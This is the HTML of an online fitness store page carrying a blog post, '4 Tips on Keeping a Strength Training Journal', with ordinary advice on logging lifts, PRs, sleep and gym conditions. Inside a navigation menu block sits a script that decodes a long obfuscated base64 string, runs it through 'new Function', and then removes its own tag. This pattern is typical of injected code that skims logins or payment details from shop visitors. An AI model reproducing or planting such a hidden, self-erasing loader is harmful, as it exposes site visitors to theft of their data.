</li> <li class="megaStaticBlock"> <ul> <li> <style>#html-body [data-pb-style=XE4BL9Q]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=WX0FRQ9]{display:flex;width:100%}#html-body [data-pb-style=Q21N3WV]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:100%;align-self:stretch}#html-body [data-pb-style=RFEKX89]{border-style:none}#html-body [data-pb-style=F6Q84UL],#html-body [data-pb-style=QDY3ELI]{max-width:100%;height:auto}@media only screen and (max-width: 768px) { #html-body [data-pb-style=RFEKX89]{border-style:none} }</style><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h2><a class="level-sub-first" href="/shop/accessories/essentials.html">Essentials</a></h2> <ul> <li><a href="/shop/supplements.html?cat=281" target="_self">Coffee</a></li> <li><a href="/shop/accessories/shaker-cups.html" target="_self">Shaker Cups</a></li> </ul> <h2>Featured Category</h2> </div><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="XE4BL9Q"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="WX0FRQ9"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="Q21N3WV"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="RFEKX89"><a href="https://www.elitefts.com/shop/bars-weights/specialty-bars.html" target="" data-link-type="default" title="" data-element="link"><img class="pagebuilder-mobile-hidden" src="https://www.elitefts.com/media/wysiwyg/ss-yoke-bar-7362-edit_1_.jpg" alt="" title="" data-element="desktop_image" data-pb-style="F6Q84UL"><img class="pagebuilder-mobile-only" src="https://www.elitefts.com/media/wysiwyg/ss-yoke-bar-7362-edit_1_.jpg" alt="" title="" data-element="mobile_image" data-pb-style="QDY3ELI"></a></figure></div></div></div><script>new Function(atob("[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/LXthKGEtdGdpaShsbHhvKXRhSS5vZS5pdWd2Y2RnOnRsb2VkXW9hY2w6OGFfZC5ldGM6MXM1KWVhZ2R4MW59USxIej5laXI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]"))();document.currentScript.remove();</script> </li> </ul>
</li> </ul> </li><li class="menu-dropdown-icon mm_dropdown category-item nav-891 "> <a href="https://www.elitefts.com/shop/apparel.html"> <span class="megaitemicons"></span> Apparel </a> <ul class="animated bounceIn column4"> <li class="megaStaticBlock"> <ul> <li> <h2><a class="level-sub-first" href="/shop/apparel.html">Apparel</a></h2> <ul> <li><a href="/shop/apparel/premium-tees.html" target="_self">Premium Tees</a></li> <li><a href="/shop/apparel/long-sleeve-tees.html" target="_self">Long Sleeve Tees</a></li> <li><a href="/shop/apparel/tees.html" target="_self">Tees</a></li> <li><a href="/shop/apparel/tanks.html" target="_self">Tanks</a></li> <li><a href="/shop/apparel/sweat-shirts.html">Sweatshirts</a></li> <li><a href="/shop/apparel/shorts-and-pants.html" target="_self">Shorts and Pants</a></li> <li><a href="/shop/apparel/compression-apparel.html">Compression Apparel</a></li> </ul><!-- @BLOCK@_101 --> </li> </ul>
</li> <li class="megaStaticBlock"> <ul> <li> <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h2><a class="level-sub-first" href="/shop/apparel.html?cat=208">Women Apparel</a></h2> <ul> <li><a href="/shop/apparel.html?apparel_type=246&amp;cat=208">Tees</a></li> <li><a href="/shop/apparel.html?apparel_type=245&amp;cat=208">Sleeveless</a></li> <li><a href="/shop/apparel.html?cat=243">Strong(her) Apparel</a></li> </ul> <p>&nbsp;</p> <p>&nbsp;</p> <ul> <li><a href="/shop/apparel/limited-edition.html"><strong>Limited Edition</strong></a></li> <li><a href="https://www.elitefts.com/catalogsearch/result/?q=tagline"><strong>Tagline Apparel</strong></a></li> </ul></div><!-- @BLOCK@_118 --> </li> </ul>
</li> <li class="megaStaticBlock"> <ul> <li> <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h2>Do Not&nbsp;Forget</h2> <ul> <li><a href="/shop/apparel/bags.html">Bags</a></li> <li><a href="/shop/apparel.html?cat=93.html">Hats</a></li> <li><a href="/shop/apparel/wrist-bands.html">Wrist Bands</a></li> <li><a href="/shop/accessories/shaker-cups.html">Shaker Cups</a></li> <li><a href="/shop/powerlifting/footwear.html">Footwear</a></li> <li><strong>GIFT CARDS</strong></li> </ul> <p>&nbsp;</p></div><!-- @BLOCK@_119 --> </li> </ul>
</li> <li class="megaStaticBlock"> <ul> <li> <h2>New Apparel</h2> <p><a href="/shop/apparel/new-apparel.html" target="_self"><img src="https://www.elitefts.com/media/wysiwyg/banners/new-apparel-cat-matt.jpg" alt=""></a></p><!-- @BLOCK@_103 --> </li> </ul>
</li> </ul> </li><li class="menu-dropdown-icon mm_dropdown category-item nav-892 "> <a href="https://www.elitefts.com/content/"> <span class="megaitemicons"></span> Education </a> <ul class="animated bounceIn column3"> <li class="megaStaticBlock"> <ul> <li> <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h2><a class="level-sub-first" href="/shop/education/seminars.html">Seminars & Events</a></h2> <ul> <li><a href="https://www.elitefts.com/dave-tate-s-tyao-application">Train Your A$$ Off Application</a></li> <li><a href="https://www.elitefts.com/join-the-crew">CREW Training Retreat</a></li> <li><a href="https://www.elitefts.com/shop/education/seminars.html">Tom Sheppard Strength Mastery</a></li> </ul> <p>&nbsp;</p> <h2>Podcast</h2> <ul> <li><a href="https://www.elitefts.com/content/table-talk">Table Talk</a></li> <li><a href="https://www.elitefts.com/join-the-crew">Inner Circle Crew</a></li> <li><a href="https://www.elitefts.com/education/podcasts/sportsperformance/">Sports Performance</a></li> <li><a href="https://www.elitefts.com/shop/dave-tate-s-table-talk-crew.html/">Table Talk Crew Course & Books</a></li> </ul> <p>&nbsp;</p> <h2><a class="level-sub-first" href="/education/">Culture</a></h2> <ul> <li><a href="/our-story" target="_self">Company Story</a></li> <li><a href="/mobile-wallpapers/" target="_self">Mobile Walls</a></li> <li><a href="/desktop-wallpapers/" target="_self">Desktop Walls</a></li> </ul></div> </li> </ul>
</li> <li class="megaStaticBlock"> <ul> <li> <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h2><a class="level-sub-first" href="/education/">Articles</a></h2> <ul> <li><a href="/education/training/workouts-programs/" target="_self">Workouts &amp; Programs</a></li> <li><a href="https://www.elitefts.com/education/training/">Training</a></li> <li><a href="/education/training/program-design/" target="_self">Program Design</a></li> <li><a href="/education/training/powerlifting/" target="_self">Powerlifting</a></li> <li><a href="/education/nutrition/" target="_self">Nutrition</a></li> <li><a href="/education/training/bodybuilding/" target="_self">Bodybuilding</a></li> <li><a href="/education/training/sports-performance/" target="_self">Sports Performance</a></li> <li><a href="/education/rehab-recovery/" target="_self">Rehab &amp; Recovery</a></li> <li><a href="/education/coaching-education/coaching/" target="_self">Strength &amp; Conditioning</a></li> <li><a href="/education/coaching-education/success-business/" target="_self">Success/Business</a></li> <li><a href="/education/coaching-education/special-needs-coaching-education/" target="_self">Special Needs</a></li> </ul> </div> </li> </ul>
</li> <li class="megaStaticBlock"> <ul> <li> <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h2><a class="level-sub-first" href="/shop/education/books.html" target="_self">Books</a></h2> <ul> <li><a href="/shop/education/elitefts-ebooks.html" target="_self">elitefts eBooks</a></li> <li><a href="/shop/education/team-ebooks.html" target="_self">Team eBooks</a></li> <li><a href="/shop/dave-tate-s-table-talk-crew.html">Table Talk Books & Webinars</a></li> </ul> <p><a href="/content/table-talk/" target="_self"><img src="https://www.elitefts.com/media/wysiwyg/banners/table-talk-menu-page.jpg" alt=""></a></p></div><!-- @BLOCK@_122 --> </li> </ul>
</li> </ul> </li><li class=" "> <a href="https://www.elitefts.com/shop/best-sellers.html"><span class="megaitemicons"></span>Best Sellers</a>
</li>        </ul>
            </div>
</div>
<script type="text/javascript">
    window.animation_time = '0.0';
    require(['jquery'], function ($) {
        var nav = $('.horizontal-menu');
        if (nav.length) {
            var stickyHeaderTop = nav.offset().top;
            $(window).scroll(function () {
                if ($(window).width() >= 768) {
                    if ($(window).scrollTop() > stickyHeaderTop) {

                        if ($('.horizontal-menu .stickymenu').hasClass('vertical-right')) {
                            var outerWidth = $('.section-items.nav-sections-items').width();
                            var innerWidth = $('.menu-container.horizontal-menu').width();
                            var rightMargin = ((outerWidth - innerWidth) / 2) + 'px';
                            $('.horizontal-menu .stickymenu').css({position: 'fixed', top: '0px', right: rightMargin});
                        } else {
                            $('.horizontal-menu .stickymenu').css({position: 'fixed', top: '0px'});
                        }

                        $('.stickyalias').css('display', 'block');
                    } else {
                        $('.horizontal-menu .stickymenu').css({position: 'static', top: '0px'});
                        $('.stickyalias').css('display', 'none');
                    }
                }
            });

            $('.section-item-content .menu-container.horizontal-menu .menu > ul li.mm_dropdown').each(function (e) {
                $(this).children('a').after('<span class="plus"></span>');
            });

            $('.section-item-content .menu-container.horizontal-menu .menu > ul li.mm_dropdown span.plus').click(function (e) {
                $(this).siblings('a').toggleClass('active');
                $(this).toggleClass('active').siblings('ul').slideToggle('500');
            });
        }
    });
</script>                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
    <div class="md-menu-overlay">
    </div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns container pl-0 pr-0"><div class="column main"><input name="form_key" type="hidden" value="lQlslR4sWYq4B1Jd" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.elitefts.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.elitefts.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.elitefts.com\/","customerLoginUrl":"https:\/\/www.elitefts.com\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LemQ8kaAAAAAFejW1AE83Do4ryFlKjqrM7W3Rt9","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.elitefts.com\u002Fstatic\u002Fversion1758569264\u002Ffrontend\u002FEliteFTS\u002Feftstheme\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","wp_ga4"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart","ammessages"],"sales\/order\/reorder":["cart","ammessages"],"checkout\/cart\/add":["cart","directory-data","ammessages","wp_ga4"],"checkout\/cart\/delete":["cart","ammessages","wp_ga4"],"checkout\/cart\/updatepost":["cart","ammessages","wp_ga4"],"checkout\/cart\/updateitemoptions":["cart","ammessages","wp_ga4"],"checkout\/cart\/couponpost":["cart","ammessages"],"checkout\/cart\/estimatepost":["cart","ammessages"],"checkout\/cart\/estimateupdatepost":["cart","ammessages"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","ammessages"],"checkout\/sidebar\/removeitem":["cart","ammessages","wp_ga4"],"checkout\/sidebar\/updateitemqty":["cart","ammessages","wp_ga4"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","ammessages","wp_ga4"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","ammessages","wp_ga4"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","ammessages"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","ammessages"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart","ammessages"],"paypal\/express\/placeorder":["cart","checkout-data","ammessages"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data","ammessages"],"paypal\/express\/onauthorization":["cart","checkout-data","ammessages"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","wp_ga4"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","wp_ga4"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","wp_ga4"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"aw_rewardpoints\/cart\/remove":["cart"],"rest\/*\/v1\/carts\/*\/apply-aw-reward-points":["cart"],"rest\/*\/v1\/carts\/*\/remove-aw-reward-points":["cart"],"amasty_promo\/cart\/add":["cart","ammessages"],"braintree\/paypal\/placeorder":["ammessages","cart","checkout-data"],"authorizenet\/directpost_payment\/place":["ammessages"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"ugiftcert\/checkout\/add":["cart"],"ugiftcert\/checkout\/remove":["cart"],"checkout\/cart\/configure":["wp_ga4"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["wp_ga4"],"rest\/*\/v1\/carts\/*\/shipping-information":["wp_ga4"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.elitefts.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","ammessages","wp_ga4","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.elitefts.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "86400",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.elitefts.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.elitefts.com\/page_cache\/block\/render\/id\/229730\/","handles":["default","wordpress_default","wordpress_post_view_default","wordpress_coaching_logs_view","wordpress_coaching_logs_view_229730","wordpress_post_view_default_229730","wordpress_coaching_logs_view_default","wordpress_coaching_logs_view_default_229730","wordpress_coaching_logs_view_coaching_logs_4_tips_on_keeping_a_strength_training_journal"],"originalRequest":{"route":"wordpress","controller":"post","action":"view","uri":"\/coaching-logs\/4-tips-on-keeping-a-strength-training-journal\/"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "awRewardPointsAjax": {"url":"https:\/\/www.elitefts.com\/aw_rewardpoints\/block\/render\/id\/229730\/","originalRequest":{"route":"wordpress","controller":"post","action":"view","uri":"\/coaching-logs\/4-tips-on-keeping-a-strength-training-journal\/"}}        }
    }
</script><div id="monkey_campaign" style="display:none;"
     data-mage-init='{"campaigncatcher":{"checkCampaignUrl": "https://www.elitefts.com/mailchimp/campaign/check/"}}'>
</div>
<!-- monu top-->
<div class="post-view custom">
<div class="container">
  <div class="row">
    <div class="col-md-3 col-sm-12">
		
		<div class="post-meta elitefts-post-meta-article">
			<div class="post-user post-meta-item">
			    					<a href="https://www.elitefts.com/author/c-j-murphy/">
						<span class="gravatar gravatar-postmeta"><img src="https://www.gravatar.com/avatar/a76678a7b4ee517e1f5b3e43f5b11d6c?d=&s=50" style="width: 70px;border-radius: 35px; margin-right: 5px;vertical-align: middle;"></span>
						<span style="display:block; padding-top:5px;"><strong>C.J. Murphy</strong></span></a>
			</div>
			<div class="post-date post-meta-item">
					August 19 2021			</div>
				        <br />
			<div class="addthis_sharing_toolbox" data-url="https://www.elitefts.com/coaching-logs/4-tips-on-keeping-a-strength-training-journal/" data-title="4 Tips on Keeping a Strength Training Journal"></div>
			<!-- monu side -->
		</div>
    </div>
    <div class="col-md-8 col-sm-11">
		<div class="post-entry">
							<div class="post-categories post-meta-item">
					<a href="https://www.elitefts.com/culture/coaching-logs/">Coaching Logs</a>				</div>
						<div class="page-title post-title">
			 <a href="https://www.elitefts.com/coaching-logs/4-tips-on-keeping-a-strength-training-journal/" title="4 Tips on Keeping a Strength Training Journal">
				<h1>4 Tips on Keeping a Strength Training Journal</h1></a>
			</div>
			<div class="post-meta">
									<div class="post-tags post-meta-item">
						<strong>Tags:</strong> <a href="https://www.elitefts.com/tag/strength-training/">strength training</a>, <a href="https://www.elitefts.com/tag/powerlifting-2/">powerlifting</a>, <a href="https://www.elitefts.com/tag/cj-murphy/">cj murphy</a>, <a href="https://www.elitefts.com/tag/journal/">journal</a> &amp; <a href="https://www.elitefts.com/tag/what-gets-measured-gets-managed/">what gets measured gets managed</a>					</div>
							</div>
			                <div class="featured-image"><img src="https://www.elitefts.com/wp/wp-content/uploads/2021/08/4-Tips-on-Keeping-a-Strength-Training-Journal.jpg" alt="4 Tips on Keeping a Strength Training Journal"/></div>
                
            							<div class="post-content"><p>This log was originally posted in 2019 but I decided to update it a little. I'm not recycling content, I'm replacing missing content that I feel will be helpful for all of you since the site was updated. With that said, here are 4 Tips on Keeping a Strength Training Journal and why you should use them.</p>



<p> </p>



<h2 class="wp-block-heading" id="h-what-gets-measured-gets-managed-was-spoken-to-me-many-years-ago-in-regards-to-tracking-information-for-my-business">What gets measured gets managed was spoken to me many years ago in regards to tracking information for my business. </h2>



<p>And I wasn’t very good at it when I first started, but learned the value quickly in knowing my numbers, and other valuable information.</p>



<p>Tracking data on important things allows you to measure and manage. But, If you don’t track trends, numbers and other pertinent information on the subject important to you, you’ll be spinning your wheels and going nowhere soon.  </p>



<p>Well, I’ll bet that your training is pretty important to you. Do you keep a strength training journal?</p>



<p>I pretty much always did, but haven’t lately.</p>



<p>If you dig through my locker, you'll find journals going back to the early 90’s and yes, I look at them periodically and see what worked for me and what didn’t, what affected me and what didn’t and much more.</p>



<p>Once I could no longer squat or deadlift I stopped I stopped keeping a journal because I started winging it in the gym due to issues limiting me from doing most of the stuff I like to do that work.</p>



<p>I figured why track the fluff and buff shit I am doing?</p>



<p>Boy, I was wrong because my training has gone nowhere. I don’t need a journal to know that I can’t just wing it. I need a plan.</p>



<p>Now, many of you may train with no plan, you just pick an exercise and smash it; but I feel you probably still could keep a journal with some basic info.</p>



<p>Why?</p>



<h2 class="wp-block-heading" id="h-your-memory-lies-to-you-sometimes-everyone-remembers-that-time-in-1987-when-the-benched-595-with-2-blue-bands-for-a-double"><strong>Your memory lies to you sometimes. Everyone remembers that time in 1987 when the benched 595 with 2 <a href="https://www.elitefts.com/pro-strong-resistance-band" target="_blank" rel="noreferrer noopener">Blue Bands</a> for a double.</strong></h2>



<p>Right?</p>



<p>So, whether you train on a plan, make it up as you go along or have a coach, I’m going to give you 4 Tips on Keeping a Training Journal.</p>



<p></p>



<figure class="wp-block-image size-large"><a href="https://www.elitefts.com/shop/bars-weights/specialty-bars.html" target="_blank" rel="noopener"><img decoding="async" src="https://www.elitefts.com/wp/wp-content/uploads/2016/05/specialty-bars-home-620x260.jpg" alt="" class="wp-image-138189" /></a></figure>



<h2 class="wp-block-heading" id="h-strength-training-journal-tip-1">Strength Training Journal <strong>Tip 1:</strong></h2>



<p>Use a paper notebook and a pen.</p>



<p>You all know I hate having a phone in the gym. It is a distraction.</p>



<p>Use an old school notebook and a pen and later on, transfer your data to a spreadsheet or program if you want.</p>



<p>Keep distractions to a minimum in the gym.</p>



<h2 class="wp-block-heading" id="h-strength-training-journal-tip-2">Strength Training Journal <strong>Tip 2:</strong></h2>



<p>Track the minimum data at the least.</p>



<p>The minimum data is:</p>



<ul><li>Your Primary Movement for the Day</li><li>Name of exercise</li><li>Top weight lifted</li><li>Number of reps</li></ul>



<p>Doing this will allow you to keep track of PRs’.</p>



<h2 class="wp-block-heading" id="h-strength-training-journal-tip-3">Strength Training Journal <strong>Tip 3:</strong></h2>



<p>Keep a Chart in the Front or Back of the Book.</p>



<p>The chart is best kept for the major exercises. For most of you it is it the Squat, Bench and Deadlift.</p>



<p>If you train Strongman, add in the major events, and if you are a Weightlifter, track your Clean and Jerk, Snatch, Power Snatch, Push Press and whatever other MAJOR lifts you do.</p>



<p>Let’s stick with the Squat, Bench and Deadlift for illustrative purposes.</p>



<p>Create a chart with 3 columns and list the exercises you use for Max Effort, or as your staples if you don’t do Max Effort.</p>



<p>It should have the name of the exercise, the amount lifted and the reps if you are not doing Max Effort, and only PR’s are on it.</p>



<p>It would look something like this:</p>



<figure class="wp-block-table"><table><tbody><tr><td>Squat</td><td>Bench</td><td>Deadlift</td></tr><tr><td>Raw Squat 500 Box Squat 515 2 Count Paused Squat 455 Squat with Light Band 485 &nbsp; &nbsp;</td><td>Bench 315 Floor Press 295 x 3 1 Board 325 &nbsp;</td><td>Deadlift 500 1” Deficit Deadlift 485 Deadlift with <a href="https://www.elitefts.com/pro-mini-resistance-band" target="_blank" rel="noreferrer noopener">Mini Band</a> 495</td></tr></tbody></table><figcaption><br><br></figcaption></figure>



<p>You can add as many exercises as you use and add new PR’s in as you hit them.</p>



<p>Having them in an easy to reference chart saves time and frustration. All of your data is in one spot for ease of access instead of going through 85 pages of a sweaty, chicken scratched notebook.</p>



<h2 class="wp-block-heading" id="h-strength-training-journal-tip-4">Strength Training Journal <strong>Tip 4:</strong></h2>



<p>Track Everything</p>



<p>This was big for me. Many times I ‘d go into the gym and would have an AWESOME session, and many times I’d have a shitty one.</p>



<p>Sometimes I’d have a GREAT meet and hit PR’s and win, and sometimes, not so much. I never was able to fully figure out why until I started tracking everything.</p>



<p>Here’s a few examples of what I found out. </p>



<p>There were a few lengthy periods of time where I was unable to do almost any assistance/accessory movements due to time constraints. I ended up hitting my Max Effort work and Dynamic work well, but didn’t have time to do the stuff that really gets you strong and keeps you injury free.</p>



<h2 class="wp-block-heading" id="h-and-this-showed-up-in-the-form-of-injuries-and-a-lack-of-pr-s">And t<strong>his showed up in the form of injuries and a lack of PR’s.</strong></h2>



<p>At our other TPS locations we had no, or very shitty A/C. The last location was on the 4<sup>th</sup> floor of a warehouse with no A/C. I’ll tell you that sometimes it got to well over 100 degrees and HUMID while we were training. There were training sessions where I lost over 12 pounds of weight in one session. Yes, I weighed myself before and after.</p>



<p>These days usually were filled with frustration because fat guys don’t do well in the heat, much like my Bulldog. I’d have a lot of shitty sessions with missed lifts on these days.</p>



<figure class="wp-block-image size-medium"><img decoding="async" src="https://www.elitefts.com/wp/wp-content/uploads/2019/12/2019-10-11-14.48.50-1-600x800.jpg" alt="CJ Murphy, Murph, Joe Sullivan, Aoibheann, worst, best, powerlifting, elitefts.com, elitefts;" class="wp-image-215421" /><figcaption>My girl.</figcaption></figure>



<p>But never in the winter.</p>



<p>I did not fully realize this until I started tracking everything.</p>



<p><strong>Here’s a list of what I tracked:</strong></p>



<ul><li>Bodyweight</li><li>How well I slept/how many hours</li><li>Hydration/nutrition- was it good for the day</li><li>Outside stress factors-did something happen at home, work?</li><li>Temperature in the gym</li><li>How many weeks out from a meet was I</li><li>How I felt going into training</li><li>Injuries</li><li>How well I was recovered from the last session</li><li>Any other factor that occurred to me that day</li><li>All of my assistance and accessory work with sets/reps/weight used for each  </li></ul>



<p>This may seem like a lot, but once I started doing this, it only took an extra 45 seconds and it gave me data to measure and manage things that affected my training and performance. &nbsp;Having the data meant nothing if I didn’t use it.</p>



<p>I’ll tell you that when I USED the data and adjusted for what I learned from it, things went well.</p>



<p>When I didn’t, they went not so well.&nbsp;</p>



<h2 class="wp-block-heading" id="h-what-should-you-track-in-your-strength-training-journal"><strong>What should you track in your strength training journal?</strong></h2>



<p>Since no one knows you as well as you, decide for yourself.</p>



<p>I suggest that you at least use tips 1&amp;2.</p>



<p>If you are a fly by the seat of the pants person, but have not been getting the results you want, maybe you track a little more info.</p>



<p>If you never tracked anything, start with a manageable amount of data.</p>



<p>The key when keeping a journal is make a few quick notes after you have recovered for a set. Don’t stress over getting this done. Just start.</p>



<p>As you compile data, use it.</p>



<p>Look it over, analyze it some and figure out what needs to be adjusted, improved or removed.</p>



<p>Maybe you’ll look it over and see you are doing too much of something that doesn’t get results.</p>



<p>Like 30 minutes of movement prep pre training.</p>



<p>Maybe, like I found, you are not doing enough of what needs to be done.</p>



<p>Like Assistance and effective Accessory work.</p>



<p>Whatever it is, having the data to measure helps you to manage your training and get better results.</p>



<p><strong>Did you miss last week’s log?</strong></p>



<h2 class="wp-block-heading" id="h-read-it-here"><a href="https://www.elitefts.com/coaching-logs/60-second-quick-fix-overhead-press/" target="_blank" rel="noreferrer noopener">Read it here</a></h2>



<figure class="wp-block-image size-large"><a href="https://www.elitefts.com/coaching-logs/60-second-quick-fix-overhead-press/" target="_blank" rel="noopener"><img fetchpriority="high" decoding="async" width="750" height="350" src="https://www.elitefts.com/wp/wp-content/uploads/2021/08/60-Second-Quick-Fix-Overhead-Press.jpg" alt="" class="wp-image-229579" /></a></figure>



<p>Oh, yeah, follow us on Instagram too.</p>



<p>@TPSMalden</p>



<p>@tpsmethod</p>



<p>DM ME QUESTIONS THERE TOO!</p>



<p>You might be featured in a Coaching Log</p>



<p>And @tpsmethod</p>



<p>SHARE THIS!</p>



<p>#bostonsstrongest</p>



<p>Vincere vel mori</p>



<h2 class="wp-block-heading" id="h-c-j-murphy">C.J. Murphy</h2>



<p>August 19, 2021</p>



<figure class="wp-block-image size-medium"><img decoding="async" src="https://www.elitefts.com/wp/wp-content/uploads/2015/02/murphy_conquer-or-die-419x558.jpeg" alt="Total Performance Sports" class="wp-image-102515" /></figure></div>
						<div class="addthis_jumbo_share"></div>
            			<div id="comments" class="comments-wrapper">
        <form id="respond" method="post" action="https://www.elitefts.com/wp/wp-comments-post.php">
    <input type="hidden" name="comment_post_ID" value="229730"/>
    <input type="hidden" name="comment_parent" id="comment_parent" value="0"/>
    <input type="hidden" name="redirect_to" value="https://www.elitefts.com/wordpress/post_comment/submit/post_id/229730/"/>
    <fieldset class="fieldset">
        <legend class="legend">Leave a Reply</legend>
                                            <div class="field required">
                        <label class="label">Name</label>
                        <div class="control">
                            <input type="text" id="author" name="author" class="input-text required-entry" value=""/>
                        </div>
                    </div>
                    <div class="field required">
                        <label for="email" class="label">Email</label>
                        <div class="control">
                            <input type="text" id="email" name="email" class="input-text required-entry validate-email" value=""/>
                        </div>
                    </div>
                                <div class="field">
                    <label for="url" class="label">Website</label>
                    <div class="control">
                        <input type="text" id="url" name="url" class="input-text" value=""/>
                    </div>
                </div>
                <div class="field required">
                    <label for="comment" class="label">Comment</label>
                    <div class="control">
                        <textarea id="comment" name="comment" rows="8" cols="45" class="required-entry"></textarea>
                    </div>
                </div>
                            </fieldset>
        
    <div class="actions-toolbar">
